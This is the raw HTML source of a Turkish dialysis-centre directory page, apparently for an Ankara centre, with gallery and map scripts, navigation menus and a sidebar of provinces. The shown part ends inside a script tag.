

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.diyalizmerkezleri.org/ankara-diyaliz-merkezleri/1539/hdy-diyaliz-hizmetleri.aspx
body_size: 62577
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="eng">
<head><title>
	Diyaliz Merkezleri Telefon,Adres ve Fotoğrafları,Diyaliz Merkezi Rehberi, Özel
        Diyaliz Merkezi İstanbul,İzmir,Ankara,Antalya,Böbrek, Diyaliz Tatili 
</title><meta http-equiv="content-language" content="TR" /><meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9" /><meta content="width=device-width, initial-scale=1.0" name="viewport" /><link rel="SHORTCUT ICON" href="/favicon.ico" /><meta name="robots" content="index,follow" /><meta name="Publisher" content="http://www.kurumsaltasarim.org" /><meta name="copyright" content="Copyright 2011 KurumsalTasarim.org" /><meta id="Keywords" name="Keywords" content="diyaliz merkezleri,diyaliz merkezi,diyaliz,dializ,diyaliz antalya,antalya diyaliz merkezleri,diyaliz istanbul,diyaliz izmir,diyaliz ankara,istanbul diyaliz merkezleri,hemodiyaliz,izmir diyaliz merkezleri,ankara diyaliz merkezleri,diyaliz tatili,tatil diyaliz,tatil diyalizi,böbrek,hemodiyaliz nedir,diyaliz nedir,böbrek hastanesi,diyaliz makinesi,özel diyaliz merkezleri,böbrek,ev diyalizi,diyalizi, diyalizde, diyalize, diyalizin, diyalizinin, diyalizinden, diyalizine, diyalizle" /><meta id="Description" name="Description" content="Diyaliz Merkezleri Rehberi bünyesinde şehir şehir Diyaliz Merkezi adres ve iletişim bilgilerini barındırmaktadır.Tatil Diyalizi Hemodiyaliz İstanbul,İzmir,Ankara,Antalya" /><link href="/css/reset.css" rel="stylesheet" type="text/css" />
    <script src="/assets/adminpanel/js/jquery-1.8.3.min.js"></script>
    <link href="/assets/adminpanel/assets/bootstrap/css/bootstrap.min.css" rel="stylesheet" /><link href="/assets/adminpanel/assets/bootstrap/css/bootstrap-responsive.min.css" rel="stylesheet" /><link href="/assets/adminpanel/assets/bootstrap/css/bootstrap-fileupload.css" rel="stylesheet" /><link href="/assets/adminpanel/assets/font-awesome/css/font-awesome.css" rel="stylesheet" /><link href="/assets/adminpanel/css/style.css" rel="stylesheet" /><link href="/assets/adminpanel/css/style-responsive.css" rel="stylesheet" /><link id="style_color" href="/assets/adminpanel/css/style-default.css" rel="stylesheet" /><link href="/assets/adminpanel/assets/fullcalendar/fullcalendar/bootstrap-fullcalendar.css" rel="stylesheet" /><link href="/assets/adminpanel/assets/jquery-easy-pie-chart/jquery.easy-pie-chart.css" rel="stylesheet" type="text/css" media="screen" /><meta property="fb:admins" content="695642465" />
    <script type="text/javascript" src="/highslide/highslide-with-gallery.js"></script>
    <link rel="stylesheet" type="text/css" href="/highslide/highslide.css" />
    <script type="text/javascript">

        hs.graphicsDir = '/highslide/graphics/';
        hs.align = 'center';
        hs.transitions = ['expand', 'crossfade'];
        hs.outlineType = 'rounded-white';
        hs.fadeInOut = true;
        hs.numberPosition = 'caption';
        hs.dimmingOpacity = 0.75;

        // Add the controlbar
        if (hs.addSlideshow) hs.addSlideshow({
            //slideshowGroup: 'group1',
            interval: 5000,
            repeat: false,
            useControls: true,
            fixedControls: 'fit',
            overlayOptions: {
                opacity: .75,
                position: 'bottom center',
                hideOnMouseOut: true
            }
        });
    </script>
    <link href="/assets/adminpanel/assets/jquery-ui/jquery-ui-1.10.1.custom.min.css"
        rel="stylesheet" />
    
    <script>
        function MM_openBrWindow(theURL, winName, features) { //v2.0
            window.open(theURL, winName, features);
        }
    </script>
    <link href="/assets/adminpanel/assets/fancybox/source/jquery.fancybox.css" rel="stylesheet" />
    <link rel="stylesheet" type="text/css" href="/assets/adminpanel/assets/metr-folio/css/metro-gallery.css"
        media="screen" />
    <script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=true"></script>
    <script type="text/javascript">
     
        



         var existingLocX = 0;
        var existingLocY = 0;
        var contentstring= ;
       
       function initialmap()
       {
        var map = new google.maps.Map(document.getElementById('map'), {
      scrollwheel: false,zoom: 14,
      center: new google.maps.LatLng(existingLocX, existingLocY),
      mapTypeId: google.maps.MapTypeId.ROADMAP
      });

    var infoWindow = new google.maps.InfoWindow;
    
   
   
    var marker1 = new google.maps.Marker({
      map: map,
      position: new google.maps.LatLng(existingLocX, existingLocY),
      animation: google.maps.Animation.BOUNCE
    });
   

    google.maps.event.addListener(marker1, 'click', onMarkerClick);
       }
     google.maps.event.addDomListener(window, 'load', function() 
     {
    
         //setTimeout(initialmap,4000);
  
        });
      
    </script>
    <!-- Notification  -->
    <style>
        table.firmainfo span
        {
            display: block;
            width: 220px;
            word-wrap: break-word;
        }
    </style>
</head>
<body class="fixed-top">
    <form method="post" action="./hdy-diyaliz-hizmetleri.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/QVnZ1fGkQ0ODxSMU=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="82E083DE" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAASdR3Pe6oc0ETl8VkcioDrQqs1YZP7W53Sl+kICMcZFtDVIZLmlfhQY29654f8qDmnE5hFgghawDZ8fy+ftyqukPIYPLjPgDUmQIEwuddD9/c68vJE04j9aLLRvYs7w/K0=" />
</div>
    <div id="header" class="navbar navbar-inverse navbar-fixed-top">
        <div class="navbar-inner">
            <div class="container-fluid">
                <!--BEGIN SIDEBAR TOGGLE-->
                
                <!--END SIDEBAR TOGGLE-->
                <!-- BEGIN LOGO -->
                <a class="brand" href="/">
                    <img src="/images/logo.png" alt="Diyaliz Merkezleri" />
                </a>
                <!-- END LOGO -->
                <!-- BEGIN RESPONSIVE MENU TOGGLER -->
                <a class="btn btn-navbar collapsed" id="main_menu_trigger" data-toggle="collapse"
                    data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar">
                    </span><span class="icon-bar"></span><span class="arrow"></span></a>
                <!-- END RESPONSIVE MENU TOGGLER -->
                <div id="menu1" class="top-nav">
                    <ul class="nav top-menu">
                        <li class="hidden-tablet hidden-phone"><a href="/">ANASAYFA </a></li>
                        <li><a href="/organ-nakli-merkezleri.aspx">ORGAN NAKİL MERKEZLERİ</a> </li>
                        <li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown"><span
                            class="username">DİYALİZ NEDİR?</span> <b class="caret"></b></a>
                            <ul class="dropdown-menu extended logout">
                                <li><a href="/ev-diyalizi.aspx">Ev Diyalizi</a></li>
                                <li><a href="/hemodiyaliz.aspx">Hemodiyaliz</a> </li>
                                <li><a href="/periton-diyalizi.aspx">Periton Diyaliz</a> </li>
                                <li><a href="/diyaliz-yonetmeligi.aspx">Diyaliz Yönetmeliği</a> </li>
                            </ul>
                        </li>
                        <li><a href="/diyaliz-merkezi-ekle.aspx">MERKEZ EKLE <i class="icon-plus" style="color: Red">
                        </i></a></li>
                        <li><a href="/iletisim.aspx">DANIŞMA</a></li>
                    </ul>
                </div>
                <!-- /menu -->
                <div class="top-nav ">
                    <ul class="nav pull-right top-menu">
                        <!-- BEGIN SUPPORT -->
                        <li class="dropdown mtop5">
                            
                        </li>
                        <!-- END SUPPORT -->
                        <!-- BEGIN USER LOGIN DROPDOWN -->
                        <article id="post-6605" class="property">
                        <div class="property-share clearfix">
                        
                        <a id="HyperLink2" class="noo-social-facebook" href="/"><img src="/images/turkey.png" alt="Türkçe"  /></a>
                        
                                <a id="HyperLink3" class="noo-social-facebook" href="/en"><img src="/images/english.png" alt="English"  /></a>
                                    <a id="HyperLink1" class="noo-social-facebook" href="/de"><img src="/images/germany.png" alt="Deutsch"  /></a>
                                        <a id="hp_france" class="noo-social-facebook" href="/fr"><img src="/images/france.png" alt="French"   /></a>
                                            <a id="hp_russian" class="noo-social-facebook" href="/ru"><img src="/images/russian.png" alt="Russian"   /></a>
                                                <a id="hp_dutch" class="noo-social-facebook" href="/nl"><img src="/images/Dutch.png" alt="Dutch"   /></a>
                        </div>
                        </article>
                    </ul>
                    <!-- END USER LOGIN DROPDOWN -->
                    <!-- END TOP NAVIGATION MENU -->
                </div>
            </div>
        </div>
        <!-- END TOP NAVIGATION BAR -->
    </div>
    <!-- BEGIN CONTAINER -->
    <div id="container" class="row-fluid">
        <!-- BEGIN SIDEBAR -->
        <div class="sidebar-scroll">
            <div id="sidebar" class="nav-collapse collapse">
                <!-- BEGIN SIDEBAR MENU -->
                <ul class="sidebar-menu">
                    
        <li  id='li_istanbul' data-item='/istanbul-diyaliz-merkezleri.aspx' style="position: relative"><a href='/istanbul-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    İstanbul
        </span></a></li>


        

    
        <li  id='li_ankara' data-item='/ankara-diyaliz-merkezleri.aspx' style="position: relative"><a href='/ankara-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Ankara
        </span></a></li>


        

    
        <li  id='li_izmir' data-item='/izmir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/izmir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    İzmir
        </span></a></li>


        

    
        <li  id='li_adana' data-item='/adana-diyaliz-merkezleri.aspx' style="position: relative"><a href='/adana-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Adana
        </span></a></li>


        

    
        <li  id='li_adiyaman' data-item='/adiyaman-diyaliz-merkezleri.aspx' style="position: relative"><a href='/adiyaman-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Adıyaman
        </span></a></li>


        

    
        <li  id='li_afyon' data-item='/afyon-diyaliz-merkezleri.aspx' style="position: relative"><a href='/afyon-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Afyon
        </span></a></li>


        

    
        <li  id='li_agri' data-item='/agri-diyaliz-merkezleri.aspx' style="position: relative"><a href='/agri-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Ağrı
        </span></a></li>


        

    
        <li  id='li_aksaray' data-item='/aksaray-diyaliz-merkezleri.aspx' style="position: relative"><a href='/aksaray-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Aksaray
        </span></a></li>


        

    
        <li  id='li_amasya' data-item='/amasya-diyaliz-merkezleri.aspx' style="position: relative"><a href='/amasya-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Amasya
        </span></a></li>


        

    
        <li  id='li_antalya' data-item='/antalya-diyaliz-merkezleri.aspx' style="position: relative"><a href='/antalya-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Antalya
        </span></a></li>


        

    
        <li  id='li_ardahan' data-item='/ardahan-diyaliz-merkezleri.aspx' style="position: relative"><a href='/ardahan-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Ardahan
        </span></a></li>


        

    
        <li  id='li_artvin' data-item='/artvin-diyaliz-merkezleri.aspx' style="position: relative"><a href='/artvin-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Artvin
        </span></a></li>


        

    
        <li  id='li_aydin' data-item='/aydin-diyaliz-merkezleri.aspx' style="position: relative"><a href='/aydin-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Aydın
        </span></a></li>


        

    
        <li  id='li_balikesir' data-item='/balikesir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/balikesir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Balıkesir
        </span></a></li>


        

    
        <li  id='li_bartin' data-item='/bartin-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bartin-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bartın
        </span></a></li>


        

    
        <li  id='li_batman' data-item='/batman-diyaliz-merkezleri.aspx' style="position: relative"><a href='/batman-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Batman
        </span></a></li>


        

    
        <li  id='li_bayburt' data-item='/bayburt-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bayburt-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bayburt
        </span></a></li>


        

    
        <li  id='li_bilecik' data-item='/bilecik-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bilecik-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bilecik
        </span></a></li>


        

    
        <li  id='li_bingol' data-item='/bingol-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bingol-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bingöl
        </span></a></li>


        

    
        <li  id='li_bitlis' data-item='/bitlis-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bitlis-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bitlis
        </span></a></li>


        

    
        <li  id='li_bolu' data-item='/bolu-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bolu-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bolu
        </span></a></li>


        

    
        <li  id='li_burdur' data-item='/burdur-diyaliz-merkezleri.aspx' style="position: relative"><a href='/burdur-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Burdur
        </span></a></li>


        

    
        <li  id='li_bursa' data-item='/bursa-diyaliz-merkezleri.aspx' style="position: relative"><a href='/bursa-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Bursa
        </span></a></li>


        

    
        <li  id='li_canakkale' data-item='/canakkale-diyaliz-merkezleri.aspx' style="position: relative"><a href='/canakkale-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Çanakkale
        </span></a></li>


        

    
        <li  id='li_cankiri' data-item='/cankiri-diyaliz-merkezleri.aspx' style="position: relative"><a href='/cankiri-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Çankırı
        </span></a></li>


        

    
        <li  id='li_corum' data-item='/corum-diyaliz-merkezleri.aspx' style="position: relative"><a href='/corum-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Çorum
        </span></a></li>


        

    
        <li  id='li_denizli' data-item='/denizli-diyaliz-merkezleri.aspx' style="position: relative"><a href='/denizli-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Denizli
        </span></a></li>


        

    
        <li  id='li_diyarbakir' data-item='/diyarbakir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/diyarbakir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Diyarbakır
        </span></a></li>


        

    
        <li  id='li_duzce' data-item='/duzce-diyaliz-merkezleri.aspx' style="position: relative"><a href='/duzce-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Düzce
        </span></a></li>


        

    
        <li  id='li_edirne' data-item='/edirne-diyaliz-merkezleri.aspx' style="position: relative"><a href='/edirne-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Edirne
        </span></a></li>


        

    
        <li  id='li_elazig' data-item='/elazig-diyaliz-merkezleri.aspx' style="position: relative"><a href='/elazig-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Elazığ
        </span></a></li>


        

    
        <li  id='li_erzincan' data-item='/erzincan-diyaliz-merkezleri.aspx' style="position: relative"><a href='/erzincan-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Erzincan
        </span></a></li>


        

    
        <li  id='li_erzurum' data-item='/erzurum-diyaliz-merkezleri.aspx' style="position: relative"><a href='/erzurum-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Erzurum
        </span></a></li>


        

    
        <li  id='li_eskisehir' data-item='/eskisehir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/eskisehir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Eskişehir
        </span></a></li>


        

    
        <li  id='li_gaziantep' data-item='/gaziantep-diyaliz-merkezleri.aspx' style="position: relative"><a href='/gaziantep-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Gaziantep
        </span></a></li>


        

    
        <li  id='li_giresun' data-item='/giresun-diyaliz-merkezleri.aspx' style="position: relative"><a href='/giresun-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Giresun
        </span></a></li>


        

    
        <li  id='li_gumushane' data-item='/gumushane-diyaliz-merkezleri.aspx' style="position: relative"><a href='/gumushane-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Gümüşhane
        </span></a></li>


        

    
        <li  id='li_hakkari' data-item='/hakkari-diyaliz-merkezleri.aspx' style="position: relative"><a href='/hakkari-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Hakkari
        </span></a></li>


        

    
        <li  id='li_hatay' data-item='/hatay-diyaliz-merkezleri.aspx' style="position: relative"><a href='/hatay-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Hatay
        </span></a></li>


        

    
        <li  id='li_igdir' data-item='/igdir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/igdir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Iğdır
        </span></a></li>


        

    
        <li  id='li_isparta' data-item='/isparta-diyaliz-merkezleri.aspx' style="position: relative"><a href='/isparta-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Isparta
        </span></a></li>


        

    
        <li  id='li_kahramanmaras' data-item='/kahramanmaras-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kahramanmaras-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kahramanmaraş
        </span></a></li>


        

    
        <li  id='li_karabuk' data-item='/karabuk-diyaliz-merkezleri.aspx' style="position: relative"><a href='/karabuk-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Karabük
        </span></a></li>


        

    
        <li  id='li_karaman' data-item='/karaman-diyaliz-merkezleri.aspx' style="position: relative"><a href='/karaman-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Karaman
        </span></a></li>


        

    
        <li  id='li_kars' data-item='/kars-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kars-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kars
        </span></a></li>


        

    
        <li  id='li_kastamonu' data-item='/kastamonu-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kastamonu-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kastamonu
        </span></a></li>


        

    
        <li  id='li_kayseri' data-item='/kayseri-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kayseri-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kayseri
        </span></a></li>


        

    
        <li  id='li_kirikkale' data-item='/kirikkale-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kirikkale-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kırıkkale
        </span></a></li>


        

    
        <li  id='li_kirklareli' data-item='/kirklareli-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kirklareli-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kırklareli
        </span></a></li>


        

    
        <li  id='li_kirsehir' data-item='/kirsehir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kirsehir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kırşehir
        </span></a></li>


        

    
        <li  id='li_kilis' data-item='/kilis-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kilis-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kilis
        </span></a></li>


        

    
        <li  id='li_kocaeli' data-item='/kocaeli-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kocaeli-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kocaeli
        </span></a></li>


        

    
        <li  id='li_konya' data-item='/konya-diyaliz-merkezleri.aspx' style="position: relative"><a href='/konya-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Konya
        </span></a></li>


        

    
        <li  id='li_kutahya' data-item='/kutahya-diyaliz-merkezleri.aspx' style="position: relative"><a href='/kutahya-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Kütahya
        </span></a></li>


        

    
        <li  id='li_malatya' data-item='/malatya-diyaliz-merkezleri.aspx' style="position: relative"><a href='/malatya-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Malatya
        </span></a></li>


        

    
        <li  id='li_manisa' data-item='/manisa-diyaliz-merkezleri.aspx' style="position: relative"><a href='/manisa-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Manisa
        </span></a></li>


        

    
        <li  id='li_mardin' data-item='/mardin-diyaliz-merkezleri.aspx' style="position: relative"><a href='/mardin-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Mardin
        </span></a></li>


        

    
        <li  id='li_mersin' data-item='/mersin-diyaliz-merkezleri.aspx' style="position: relative"><a href='/mersin-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Mersin
        </span></a></li>


        

    
        <li  id='li_mugla' data-item='/mugla-diyaliz-merkezleri.aspx' style="position: relative"><a href='/mugla-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Muğla
        </span></a></li>


        

    
        <li  id='li_mus' data-item='/mus-diyaliz-merkezleri.aspx' style="position: relative"><a href='/mus-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Muş
        </span></a></li>


        

    
        <li  id='li_nevsehir' data-item='/nevsehir-diyaliz-merkezleri.aspx' style="position: relative"><a href='/nevsehir-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Nevşehir
        </span></a></li>


        

    
        <li  id='li_nigde' data-item='/nigde-diyaliz-merkezleri.aspx' style="position: relative"><a href='/nigde-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Niğde
        </span></a></li>


        

    
        <li  id='li_ordu' data-item='/ordu-diyaliz-merkezleri.aspx' style="position: relative"><a href='/ordu-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Ordu
        </span></a></li>


        

    
        <li  id='li_osmaniye' data-item='/osmaniye-diyaliz-merkezleri.aspx' style="position: relative"><a href='/osmaniye-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Osmaniye
        </span></a></li>


        

    
        <li  id='li_rize' data-item='/rize-diyaliz-merkezleri.aspx' style="position: relative"><a href='/rize-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Rize
        </span></a></li>


        

    
        <li  id='li_sakarya' data-item='/sakarya-diyaliz-merkezleri.aspx' style="position: relative"><a href='/sakarya-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Sakarya
        </span></a></li>


        

    
        <li  id='li_samsun' data-item='/samsun-diyaliz-merkezleri.aspx' style="position: relative"><a href='/samsun-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Samsun
        </span></a></li>


        

    
        <li  id='li_siirt' data-item='/siirt-diyaliz-merkezleri.aspx' style="position: relative"><a href='/siirt-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Siirt
        </span></a></li>


        

    
        <li  id='li_sinop' data-item='/sinop-diyaliz-merkezleri.aspx' style="position: relative"><a href='/sinop-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Sinop
        </span></a></li>


        

    
        <li  id='li_sivas' data-item='/sivas-diyaliz-merkezleri.aspx' style="position: relative"><a href='/sivas-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Sivas
        </span></a></li>


        

    
        <li  id='li_sanliurfa' data-item='/sanliurfa-diyaliz-merkezleri.aspx' style="position: relative"><a href='/sanliurfa-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Şanlıurfa
        </span></a></li>


        

    
        <li  id='li_sirnak' data-item='/sirnak-diyaliz-merkezleri.aspx' style="position: relative"><a href='/sirnak-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Şırnak
        </span></a></li>


        

    
        <li  id='li_tekirdag' data-item='/tekirdag-diyaliz-merkezleri.aspx' style="position: relative"><a href='/tekirdag-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Tekirdağ
        </span></a></li>


        

    
        <li  id='li_tokat' data-item='/tokat-diyaliz-merkezleri.aspx' style="position: relative"><a href='/tokat-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Tokat
        </span></a></li>


        

    
        <li  id='li_trabzon' data-item='/trabzon-diyaliz-merkezleri.aspx' style="position: relative"><a href='/trabzon-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Trabzon
        </span></a></li>


        

    
        <li  id='li_tunceli' data-item='/tunceli-diyaliz-merkezleri.aspx' style="position: relative"><a href='/tunceli-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Tunceli
        </span></a></li>


        

    
        <li  id='li_usak' data-item='/usak-diyaliz-merkezleri.aspx' style="position: relative"><a href='/usak-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Uşak
        </span></a></li>


        

    
        <li  id='li_van' data-item='/van-diyaliz-merkezleri.aspx' style="position: relative"><a href='/van-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Van
        </span></a></li>


        

    
        <li  id='li_yalova' data-item='/yalova-diyaliz-merkezleri.aspx' style="position: relative"><a href='/yalova-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Yalova
        </span></a></li>


        

    
        <li  id='li_yozgat' data-item='/yozgat-diyaliz-merkezleri.aspx' style="position: relative"><a href='/yozgat-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Yozgat
        </span></a></li>


        

    
        <li  id='li_zonguldak' data-item='/zonguldak-diyaliz-merkezleri.aspx' style="position: relative"><a href='/zonguldak-diyaliz-merkezleri.aspx'><span>
        <i class=" icon-double-angle-right " ></i>    Zonguldak
        </span></a></li>


        

    

                </ul>
                <!-- END SIDEBAR MENU -->
                <script>

